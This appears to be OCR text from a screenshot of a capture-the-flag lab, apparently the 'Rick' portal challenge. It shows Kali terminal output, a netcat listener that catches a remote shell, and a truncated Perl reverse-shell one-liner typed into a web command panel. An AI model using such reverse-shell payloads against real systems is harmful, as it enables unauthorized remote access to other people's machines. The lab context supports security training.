 root@kali: ~
File Actions Edit View Help
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fedb:966a  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:db:96:6a  txqueuelen 1000  (Ethernet)
        RX packets 148442  bytes 83364373 (79.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 156428  bytes 41107817 (39.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 90904  bytes 20933696 (19.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 90904  bytes 20933696 (19.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.8.91.103  netmask 255.255.0.0  destination 10.8.91.103
        inet6 fe80::b8d6:4b15:7f65:88b1  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuele
        RX packets 123910  bytes 47661745 (45.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 131312  bytes 19295785 (18.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.91.103] from (UNKNOWN) [10.10.73.243] 37486
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.91.103] from (UNKNOWN) [10.10.73.243] 37488
/bin/sh: 0: can't access tty; job control turned off
$
Rick is sup4r cool
10.10.73.243/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
perl -e 'use Socket;$i="10.8.91.103";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(conn
Execute